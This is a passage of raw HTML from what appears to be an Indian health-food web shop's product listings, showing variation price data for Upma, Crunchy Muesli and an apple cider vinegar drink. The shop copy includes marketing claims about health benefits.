class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;640&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;640.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;578&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;578&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122143,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;304 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:340,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;Upma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;alt&quot;:&quot;Upma&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:892937,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;400.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;340&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;340.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;307&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;307&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81969,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="152 gm"  selected='selected'>152 gm</option><option value="304 gm" >304 gm</option><option value="608gm" >608gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;152 gm&quot;,&quot;304 gm&quot;,&quot;608gm&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-152 gm selected" data-title="152 gm" title="152 gm" data-value="152 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">152 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-304 gm " data-title="304 gm" title="304 gm" data-value="304 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">304 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-608gm " data-title="608gm" title="608gm" data-value="608gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">608gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-66564 status-publish first outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#cab393</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/diet-crunchy-muesli/" aria-label="Crunchy Muesli With Oats Nuts, Raisins, Cranberry, Apple &amp; More | Tasty Breakfast for the Family | Rich in Fibre, Protein, Vitamins | Enriched with Antioxidants | No Added Refined Sugar, Preservatives or Artificial Stuff">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Crunchy Muesli" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66564" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/diet-crunchy-muesli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Crunchy Muesli With Oats Nuts, Raisins, Cranberry, Apple &amp; More | Tasty Breakfast for the Family | Rich in Fibre, Protein, Vitamins | Enriched with Antioxidants | No Added Refined Sugar, Preservatives or Artificial Stuff</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Introducing Crunchy Muesli, a delightful blend of wholesome ingredients designed to kickstart your day with a satisfying crunch.   The combination of hearty wheat flakes and fiber-rich oats offers a nourishing base, while the crunchy almonds add a delightful texture and a dose of healthy fats. The succulent raisins, sweet dried apple, and tangy cranberries provide a burst of natural fruity flavors, without the need for any artificial sugars or sweeteners.  Enjoying Crunchy Muesli is a breeze. Simply pour it into a bowl, add your favorite milk or yogurt, and let the satisfying crunch take you on a delicious journey. It's the perfect breakfast option for those looking for a convenient, wholesome, and naturally sweetened meal to fuel their busy days.</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(27)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180</bdi></span></ins></span>
<a href="https://www.possible.in/product/diet-crunchy-muesli/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66564" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66564" data-product_sku="" aria-label="Select options for &ldquo;Crunchy Muesli With Oats Nuts, Raisins, Cranberry, Apple &amp; More | Tasty Breakfast for the Family | Rich in Fibre, Protein, Vitamins | Enriched with Antioxidants | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Crunchy Muesli With Oats Nuts, Raisins, Cranberry, Apple &amp; More | Tasty Breakfast for the Family | Rich in Fibre, Protein, Vitamins | Enriched with Antioxidants | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" data-select-options-aria-label="Select options for &ldquo;Crunchy Muesli With Oats Nuts, Raisins, Cranberry, Apple &amp; More | Tasty Breakfast for the Family | Rich in Fibre, Protein, Vitamins | Enriched with Antioxidants | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66564" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66564" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;240 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:180,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;Crunchy Muesli&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;alt&quot;:&quot;Crunchy Muesli&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:995119,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;200.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;180&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;180.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;162&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;162&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81229,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;960 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:640,&quot;display_regular_price&quot;:800,&quot;image&quot;:{&quot;title&quot;:&quot;Crunchy Muesli&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;alt&quot;:&quot;Crunchy Muesli&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:995119,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;800&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;800.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;640&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;640.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;578&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;578&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:356533,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;480 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:336,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;Crunchy Muesli&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;alt&quot;:&quot;Crunchy Muesli&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:995119,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;400.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;336&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;336.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;16% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;303&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;303&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122205,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="240 gm" >240 gm</option><option value="480 gm"  selected='selected'>480 gm</option><option value="960 gm" >960 gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;240 gm&quot;,&quot;480 gm&quot;,&quot;960 gm&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-240 gm " data-title="240 gm" title="240 gm" data-value="240 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">240 gm</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-480 gm selected" data-title="480 gm" title="480 gm" data-value="480 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">480 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-960 gm " data-title="960 gm" title="960 gm" data-value="960 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">960 gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>
		</div>
				
<style>
#col-1815388616 > .col-inner {
  margin: -95px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1815388616 > .col-inner {
    margin: -111px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1815388616 > .col-inner {
    margin: -120px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1847377523" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></h2>
</div>
<div style="width: 50%;">
<p class=" default" style="text-align: right;"><a href="https://possible.in/shop/healthy-drinks/">View All</a></p>
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
		
			<div class="product-small col has-hover product type-product post-66571 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_tag-apple-cider-vinegar-drink product_tag-apple-cider-vinegar-for-skin product_tag-apple-cider-vinegar-for-weight-loss product_tag-apple-cider-vinegar-price product_tag-apple-cider-vinegar-weight-loss product_tag-apple-cider-vinegar-weight-loss-drink product_tag-apple-cider-vinegar-with-mother product_tag-best-apple-cider-vinegar product_tag-best-apple-cider-vinegar-for-weight-loss product_tag-how-to-take-apple-cider-vinegar product_tag-natural-apple-cider-vinegar has-post-thumbnail sale purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ddb33d</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/apple-cider-vinegar-for-weight-loss/" aria-label="Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/ACV-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="ACV" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66571" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
